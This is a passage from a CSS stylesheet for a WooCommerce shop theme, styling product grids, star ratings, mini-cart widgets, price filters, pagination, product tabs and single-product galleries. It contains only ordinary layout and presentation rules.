}
ul.wgl-products,
.woocommerce .products ul.wgl-products {
  padding: 0;
  display: flex;
  flex-flow: row wrap;
  margin-right: -30px;
}
ul.wgl-products.animated_products li,
.woocommerce .products ul.wgl-products.animated_products li {
  opacity: 0;
  transform: translate3d(0, 20px, 0);
}
ul.wgl-products.animated_products li.visible_item,
.woocommerce .products ul.wgl-products.animated_products li.visible_item {
  animation-fill-mode: both;
  animation-duration: 0.3s;
  animation-name: wgl_fadeInUp;
}
ul.wgl-products li,
.woocommerce .products ul.wgl-products li {
  display: flex;
  align-items: flex-start;
  flex-flow: column nowrap;
  margin: 0 30px 40px 0;
  padding: 0;
  box-sizing: border-box;
  transition: all 0.3s ease;
}
ul.wgl-products li:before,
.woocommerce .products ul.wgl-products li:before {
  display: none;
}
ul.wgl-products .woocommerce-loop-product__title,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title {
  font-size: 18px;
  text-align: center;
  margin-top: 16px;
  line-height: 22px;
  margin-bottom: 0;
  font-weight: 700;
}
ul.wgl-products .woocommerce-loop-product__title + .price,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title + .price {
  display: block;
}
ul.wgl-products .woocommerce-loop-product__title a,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title a {
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
ul.wgl-products .woocommerce-loop-product__title.woocommerce-loop-category__title,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title.woocommerce-loop-category__title {
  font-size: 22px;
  margin-bottom: 10px;
  transition: 0.45s;
}
ul.wgl-products .woocommerce-loop-product__title mark,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title mark {
  background: transparent;
  color: #b5b5b5;
  transition: 0.45s;
}
ul.wgl-products .product-category.product img,
.woocommerce .products ul.wgl-products .product-category.product img {
  border-radius: 5px;
}
ul.wgl-products .star-rating,
.woocommerce .products ul.wgl-products .star-rating {
  float: right;
  margin: 14px auto 10px;
  letter-spacing: 5px;
  width: 7.7086em;
  font-size: 12px;
  line-height: 1;
}
ul.wgl-products .star-rating:before,
.woocommerce .products ul.wgl-products .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
ul.wgl-products .star-rating:last-child,
.woocommerce .products ul.wgl-products .star-rating:last-child {
  float: none;
}
ul.wgl-products .price,
.woocommerce .products ul.wgl-products .price {
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  line-height: 35px;
}
ul.wgl-products .price del,
.woocommerce .products ul.wgl-products .price del {
  margin-right: 16px;
  color: #b5b5b5;
}
ul.wgl-products .price ins,
.woocommerce .products ul.wgl-products .price ins {
  font-weight: inherit;
}

.woocommerce .woocommerce-product-rating .star-rating {
  width: 7.188em;
  margin: 0;
  margin-right: 10px;
  margin-left: 0;
  font-size: 16px;
  line-height: 1;
  letter-spacing: 5px;
}
.woocommerce .woocommerce-product-rating .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating {
  letter-spacing: 5px;
  width: 7.7086em;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.columns-3 ul.wgl-products li {
  width: calc(33.33333% - 30px);
}

.columns-4 ul.wgl-products li {
  width: calc(25% - 30px);
}

.columns-2 ul.wgl-products li {
  width: calc(50% - 30px);
}

.columns-1 ul.wgl-products li {
  width: calc(100% - 30px);
}

ul.wgl-products li {
  transition: all 0.3s ease;
}
ul.wgl-products li .picture {
  position: relative;
  overflow: hidden;
}
ul.wgl-products li .picture .woo_post-link {
  display: block;
  border: 0;
  position: relative;
}
ul.wgl-products li .picture img {
  transition: filter 0.6s, opacity 0.7s, transform 0.6s;
  transform: scale(1);
  border-radius: 5px;
}
ul.wgl-products li .picture img.attachment-shop_catalog {
  opacity: 0;
  transition: filter 0.6s, opacity 0.7s, transform 0.6s;
  filter: blur(0);
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
}
ul.wgl-products li:hover a.add_to_cart_button,
ul.wgl-products li:hover a.button {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}
ul.wgl-products li:hover a.add_to_cart_button:hover,
ul.wgl-products li:hover a.button:hover {
  color: #fff;
}
ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog {
  opacity: 1;
  pointer-events: inherit;
  transform: scale(1) translateZ(0) translateY(0) !important;
}
ul.wgl-products li a.add_to_cart_button,
ul.wgl-products li a.button,
ul.wgl-products li .added_to_cart.wc-forward {
  font-weight: bold;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  text-shadow: none;
  position: absolute;
  left: 0;
  bottom: -10px;
  height: 50px;
  border-radius: 0;
  opacity: 0;
  visibility: hidden;
  font-size: 13px;
  line-height: 16px;
  padding: 16px 10px;
  z-index: 2;
  text-align: center;
  background: #323232;
  transition: all 0.3s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box;
  width: 100%;
  text-transform: uppercase;
}
ul.wgl-products li a.add_to_cart_button:before,
ul.wgl-products li a.button:before,
ul.wgl-products li .added_to_cart.wc-forward:before {
  content: "\f132";
  font-family: "flaticon";
  margin-right: 15px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}
ul.wgl-products li a.add_to_cart_button:hover,
ul.wgl-products li a.button:hover,
ul.wgl-products li .added_to_cart.wc-forward:hover {
  color: #fff;
}
ul.wgl-products li a.button.added:after,
ul.wgl-products li button.button.added:after,
ul.wgl-products li input.button.added::after {
  font-size: 16px;
  color: #fff;
  vertical-align: inherit;
  margin-left: 0;
}
ul.wgl-products li a.button.added,
ul.wgl-products li button.button.added,
ul.wgl-products li input.button.added {
  font-size: 0;
  height: 50px;
  vertical-align: inherit;
  color: transparent;
  bottom: 0px;
  opacity: 0;
  visibility: visible;
  transition: all 0.3s ease;
  transition-delay: 0.2s;
  line-height: 50px;
}
ul.wgl-products li a.button.added:before,
ul.wgl-products li button.button.added:before,
ul.wgl-products li input.button.added:before {
  display: none;
}
ul.wgl-products li a.button.added + .added_to_cart,
ul.wgl-products li button.button.added + .added_to_cart,
ul.wgl-products li input.button.added + .added_to_cart {
  animation-delay: 0.3s;
  animation-name: wgl_flash_in;
  animation-duration: 0.2s;
  animation-fill-mode: forwards;
}
ul.wgl-products li a.button.loading,
ul.wgl-products li button.button.loading,
ul.wgl-products li input.button.loading {
  font-size: 0;
  height: 50px;
  vertical-align: inherit;
  color: #fff;
  bottom: 0px;
  opacity: 1;
  visibility: visible;
  transition: 0s;
  padding: 0;
  min-width: 50px;
  line-height: 50px;
}
ul.wgl-products li a.button.loading:before,
ul.wgl-products li button.button.loading:before,
ul.wgl-products li input.button.loading:before {
  margin-right: 0;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f021";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  animation: fa-spin 2s infinite linear;
  margin-left: 0;
  background: transparent;
  color: #fff;
  line-height: 48px;
  height: 48px;
}
ul.wgl-products li a.button.loading:after,
ul.wgl-products li button.button.loading:after,
ul.wgl-products li input.button.loading:after {
  display: none;
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
@keyframes wgl_flash_in {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    bottom: 0px;
    visibility: visible;
  }
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  border-radius: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 12px;
  height: 12px;
  margin-left: -2px;
  margin-top: -6px;
  top: 50%;
  background: #ffffff;
  border-radius: 50%;
  box-shadow: 6px 5px 13px rgba(0, 0, 0, 0.3);
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  text-align: center;
}

.woocommerce .products .star-rating {
  margin: 5px auto 10px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  margin-bottom: 24px;
  margin-left: 0;
  margin-right: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  border-radius: 0;
  background: #e8e8e8;
  border: 0;
}

.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before {
  display: none;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  margin-bottom: -4px;
  margin-top: 4px;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
  padding-right: 15px;
}
.woocommerce .widget_shopping_cart .cart_list li:before,
.woocommerce.widget_shopping_cart .cart_list li:before {
  display: none;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  width: 65px;
  margin-left: 0;
  margin-right: 15px;
  margin-top: 5px;
  border: 0;
  border-radius: 5px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 12px;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin: 0;
  top: 18px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  content: "\f15f";
  font-family: "flaticon";
  font-size: 11px;
  line-height: 1;
  display: inline-block;
  color: #a8abbe;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before {
  opacity: 0.6;
  color: #ff144b;
}

.widget.widget_price_filter .widget-title {
  margin-bottom: 30px;
}

.woocommerce .star-rating span:before {
  color: #f9d322;
}

.woocommerce span.onsale {
  display: inline-block;
  font-size: 12px;
  font-weight: 800;
  box-sizing: border-box;
  width: auto;
  line-height: 23px;
  height: auto;
  padding: 1px 7px;
  min-width: 45px;
  min-height: auto;
  text-transform: uppercase;
  color: #ffffff;
  left: 19px;
  top: 19px;
  border-radius: 3px;
  background: #f10955;
}

.product_list_widget .product-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  transition: color 0.3s ease;
}
.product_list_widget del {
  margin-right: 14px;
  color: #b5b5b5;
}
.product_list_widget del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce del {
  margin-right: 4px;
  color: #b5b5b5;
}
.woocommerce del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce div.product p.price del {
  opacity: 1;
  font-size: 16px;
}

.product_list_widget .woocommerce-Price-amount {
  font-size: 14px;
  font-weight: 600;
  margin-top: 8px;
  margin-right: 4px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 16px;
  font-weight: bold;
  line-height: 24px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 5px 24px;
  height: 40px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  text-transform: capitalize;
  border-radius: 0;
  color: #fff;
  background: transparent;
  border-radius: 5px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #fff;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 16px;
  line-height: 40px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-weight: 600;
}
.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 400;
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount span.from {
  margin-left: 10px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  margin-top: 16px;
}

.woocommerce ul.cart_list li .quantity {
  font-weight: 400;
  font-size: 14px;
}

.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount {
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border: 0;
  padding-top: 28px;
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  font-size: 16px;
  font-weight: bold;
  line-height: 48px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #fff;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
}
.woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout {
  background: transparent;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover {
  color: #fff !important;
}
.woocommerce .widget_shopping_cart .buttons a:not(.checkout),
.woocommerce.widget_shopping_cart .buttons a:not(.checkout) {
  line-height: 50px;
}
.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-bottom: 0;
  margin-right: 0;
}

.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-right: 0;
}

.woocommerce > .integrio_module_message_box {
  margin-bottom: 20px;
}

.woocommerce-mini-cart__buttons.buttons a.button {
  width: calc(50% - 5px);
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 700;
}

.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount {
  margin-left: 5px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: inline;
  width: 50%;
  margin: 0 0 30px;
  float: left;
  font-size: 16px;
  font-weight: 400;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  display: inline;
  width: 50%;
  margin: 0 0 30px;
  float: left;
  text-align: right;
}

.woocommerce .woocommerce-ordering .select__field {
  display: inline-block;
  position: relative;
}
.woocommerce .woocommerce-ordering .select__field:before {
  content: "";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
  transform: rotate(-270deg);
}
.woocommerce .woocommerce-ordering select {
  float: right;
  padding: 0 0;
  outline: none;
  margin: 0;
  width: 270px;
  max-width: 100%;
  display: block;
  font-size: 14px;
  line-height: 1.4;
  background-color: #f6f6f6;
  box-sizing: border-box;
  font-family: inherit;
  font-weight: 400;
}

.wgl-products-catalog,
.wgl-products-related {
  clear: both;
  overflow: hidden;
}

.wgl-products-catalog {
  margin-top: 10px;
}

.woo_product_image {
  display: flex;
  justify-content: center;
}

.wgl-woocommerce-sorting {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.wgl-woocommerce-sorting:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.wgl-woocommerce-sorting .integrio_module_message_box {
  width: 100%;
  box-sizing: border-box;
}
.wgl-woocommerce-sorting .integrio_module_message_box:before {
  display: none;
}

/* #Pagination Shop */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  margin: 20px 0 0 0;
  padding: 0;
  list-style: none;
}
.woocommerce nav.woocommerce-pagination ul {
  display: block;
  white-space: nowrap;
  clear: both;
  border: 0;
  border-right: 0;
  margin: 0;
  text-align: left;
  padding: 0 0 60px 0;
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  border: 0;
  float: none;
  margin: 0 5px;
  overflow: visible;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current:after {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  border: none;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  height: 38px;
  width: 38px;
  line-height: 38px;
  font-size: 16px;
  font-weight: 700;
  border-radius: 5px;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  border: 1px solid #e6e6e6;
  box-sizing: content-box;
}
.woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span:focus, .woocommerce nav.woocommerce-pagination ul li span:active,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:active {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.next, .woocommerce nav.woocommerce-pagination ul li span.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  font-weight: 700;
}
.woocommerce nav.woocommerce-pagination ul li:first-child {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination ul li:before {
  display: none;
}
.woocommerce nav.woocommerce-pagination ul li a.current,
.woocommerce nav.woocommerce-pagination ul li span {
  cursor: default;
}

/* #Tabs Shop */
.woocommerce-tabs .comment-reply-title {
  font-weight: 700;
  font-size: 30px;
  line-height: 42px;
  display: block;
}

.woocommerce div.product .woocommerce-tabs .panel > h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #comments > h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label {
  display: block;
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 5px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes {
  border: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr {
  border: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
  background: #f6f5f3;
  font-weight: 500;
  font-size: 18px;
  padding: 14px 70px;
  border-bottom: 0;
  color: #fff;
  border: 1px solid #dddddd;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td {
  font-style: normal;
  border: 0;
  background: #fff;
  border: 1px solid #dddddd;
  padding-left: 20px;
  padding-right: 20px;
}

/* #Single Shop */
.wgl-container.single_product {
  margin-top: 55px;
}

.woocommerce .summary .product_meta {
  padding-bottom: 28px;
  margin-top: 3px;
}
.woocommerce .summary .product_meta > span {
  display: block;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 16px;
  line-height: 36px;
}
.woocommerce .summary .product_meta > span:last-child {
  margin-bottom: 0;
}
.woocommerce .summary .product_meta > span span,
.woocommerce .summary .product_meta > span a {
  font-weight: 500;
}
.woocommerce .summary .product_meta > span span:first-child,
.woocommerce .summary .product_meta > span a:first-child {
  margin-left: 0;
}
.woocommerce .summary form.cart {
  border-bottom: 1px solid rgba(77, 77, 77, 0.1);
  margin-bottom: 28px !important;
  padding-bottom: 50px;
  margin-top: 35px;
}

.woocommerce-product-gallery figure {
  overflow: hidden;
  border-radius: 0;
}
.woocommerce-product-gallery figure > div {
  border-radius: 0;
}

.woocommerce-product-gallery .flex-viewport {
  border-radius: 5px;
}
.woocommerce-product-gallery .flex-viewport figure {
  border-radius: 0;
}
.woocommerce-product-gallery .flex-viewport figure > div {
  border-radius: 0;
  border: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  float: left;
  cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs img {
  opacity: 0.5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,
.woocommerce-product-gallery .flex-control-thumbs img:hover {
  opacity: 1;
}

.woocommerce-product-gallery img {
  display: block;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  z-index: 99;
}

a.woocommerce-product-gallery__trigger {
  text-decoration: none;
}

.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  height: 45px;
  width: 45px;
  border-radius: 50%;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
  color: #ffffff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
  background: #000;
  transition: all 0.4s;
  top: 24px;
  left: 27px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after {
  background: #fff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
  border: 2px solid #000;
  transition: all 0.4s;
  top: 14px;
  left: 14px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before {
  border: 2px solid #fff;
}

.product .flex-control-nav li {
  margin-left: 0;
  padding: 0;
}
.product .flex-control-nav li:before {
  display: none;
}
.product .flex-control-nav li img {
  margin: 0 auto;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 48%;
  max-width: 540px;
  margin-bottom: 2.5em;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 49%;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 20px;
  margin-bottom: 20px;
  width: 120px;
  overflow: hidden;
  box-sizing: border-box;
  overflow: visible;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  border-radius: 5px;
  opacity: 0.5;
  box-sizing: border-box;
  transition: all 0.45s ease;
}

.woocommerce div.product .woocommerce-product-rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.woocommerce div.product .summary .woocommerce-product-rating {
  margin-bottom: 1em;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 20px;
  overflow: visible !important;
}
.woocommerce div.product div.images .flex-control-thumbs:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}

.woocommerce div.product .product_title {
  font-size: 42px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 20px;
}

.woocommerce div.product .summary p.price,
div.product .summary span.price,
.woocommerce div.product .summary .woocommerce-variation-price .price {
  margin-top: 20px;
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 700;
}
.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,
div.product .summary span.price .woocommerce-Price-currencySymbol,
.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol {
  margin-right: 5px;
}

.woocommerce-review-link {
  color: #616161;
  font-size: 14px;
}

.woocommerce div.product .summary p.price ins,
div.product .summary span.price ins {
  text-decoration: none;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 16px;
}

.woocommerce div.product form.cart .variations tr {
  border: 0;
}
.woocommerce div.product form.cart .variations td.label {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations td.value {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  text-align: left;
  line-height: 1;
  padding: 0;
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations select {
  min-width: auto;
  display: inline-block;
  margin-right: 0;
}

.woocommerce div.product form.cart div.quantity {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-right: 20px;
  background-color: white;
  border-radius: 5px;
}
.woocommerce div.product form.cart div.quantity label.label-qty {
  display: none;
}

.woocommerce .quantity-wrapper {
  position: relative;
  padding-right: 30px;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.1);
  display: inline-block;
  border-radius: 5px;
}
.woocommerce .quantity-wrapper .qty {
  height: 56px;
  width: 70px;
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 600;
  background: transparent;
}
.woocommerce .quantity-wrapper span {
  cursor: pointer;
  display: block;
  position: absolute;
  right: 0;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 30px;
  height: 50%;
  transform: rotate(180deg);
  color: #a9acae;
}
.woocommerce .quantity-wrapper span:before {
  position: absolute;
  display: block;
  width: 10px;
  bottom: 12px;
  right: 10px;
  font-size: 12px;
  color: #424242;
  transition: all 0.5s;
  font-family: flaticon;
}
.woocommerce .quantity-wrapper span.minus {
  bottom: 0;
  line-height: 0;
}
.woocommerce .quantity-wrapper span.minus:before {
  content: "\f177";
}
.woocommerce .quantity-wrapper span.plus {
  top: 0;
  line-height: 8px;
}
.woocommerce .quantity-wrapper span.plus:before {
  content: "\f178";
}
.woocommerce .quantity-wrapper input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce .quantity-wrapper input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity-wrapper input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce .quantity-wrapper .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce .quantity-wrapper .number-input,
.woocommerce .quantity-wrapper .number-input * {
  box-sizing: border-box;
}
.woocommerce .quantity-wrapper .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce .quantity-wrapper .number-input button:before,
.woocommerce .quantity-wrapper .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce .quantity-wrapper .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce .quantity-wrapper .number-input input[type=number] {
  font-family: sans-serif;
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
}

.woocommerce div.product form.cart .button {
  font-size: 16px;
  height: 56px;
  font-weight: bold;
  line-height: 56px;
  padding: 0 37px;
  border-width: 0;
  border-radius: 0;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  background: transparent;
  position: relative;
  transition: all 0.6s ease;
  border-radius: 5px;
}
.woocommerce div.product form.cart .button.disabled {
  color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
  overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0.08em;
  position: relative;
  z-index: 0;
  margin: 0;
  padding: 0;
  float: left;
  line-height: 1.7;
  text-align: center;
  cursor: pointer;
  transition: 0s;
  background: transparent;
  margin-right: 10px;
  border: 0;
  border-radius: 5px;
  background: #f6f5f3;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 13.5px 25px;
  min-width: 165px;
  display: block;
  box-sizing: border-box;
  position: relative;
  text-decoration: none;
  box-shadow: none;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
}

.woocommerce #review_form #respond p a {
  color: #f9d322;
  margin-right: 9px;
}

.woocommerce #reviews #comment {
  height: 118px;
}

.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  float: none;
  position: static;
  top: 0;
  left: 0;
  padding: 0;
  background: none;
  border: 0;
  margin: 0;
  box-shadow: none;
  display: block;
  height: auto;
  width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 30px 0 16px 0;
